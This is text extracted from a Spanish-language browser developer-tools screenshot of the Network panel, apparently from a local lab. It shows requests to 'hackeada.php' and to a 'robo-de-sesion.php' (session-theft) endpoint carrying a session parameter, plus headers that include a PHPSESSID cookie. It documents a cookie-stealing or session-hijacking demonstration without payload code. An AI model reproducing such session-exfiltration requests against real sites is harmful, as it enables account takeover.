 Le damos la bienvenida Elementos Consola Fuentes Red Rendimiento Memoria Aplicación Seguridad Lighthouse 1 6
Conservar el registro Deshabilitar la memoria caché Sin limitación
Filtro Invertir Ocultar las URL de datos Todo Fetch/XHR JS CSS IMG Multimedia Fuente Documento WS Wasm Manifiesto Otros Ha bloqueado las cookies
Solicitudes bloqueadas Solicitudes de terceros
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms
Nombre
hackeada.php
robo-de-sesion.php?session_r...
Encabezados Vista previa Respuesta Iniciador Tiempo Cookies
General
URL de la solicitud: http://192.168.188.178:8081/public_html/hackeada.php
Método de la solicitud: GET
Código de estado: 200 OK
Dirección remota: 192.168.188.178:8081
Directiva de sitio de referencia: strict-origin-when-cross-origin
Encabezados de respuesta Ver origen
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 354
Content-Type: text/html; charset=UTF-8
Date: Sun, 01 May 2022 09:03:07 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.53 (Debian)
Vary: Accept-Encoding
Encabezados de solicitud Ver origen
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: es,es-ES;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Connection: keep-alive
Cookie: PHPSESSID=fktrsfr2fobpqeqbmuh0jc05dr
Host: 192.168.188.178:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50